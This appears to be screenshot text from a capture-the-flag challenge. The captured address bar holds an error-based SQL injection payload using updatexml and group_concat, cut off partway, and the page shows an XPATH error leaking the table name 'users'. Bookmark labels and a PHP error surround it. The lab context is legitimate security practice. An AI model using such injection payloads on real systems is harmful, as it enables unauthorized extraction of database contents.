 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=0 and updatexml(1,concat('~',(select(group_concat(table_name))fro
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
[*] query error! (XPATH syntax error: '~users~')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66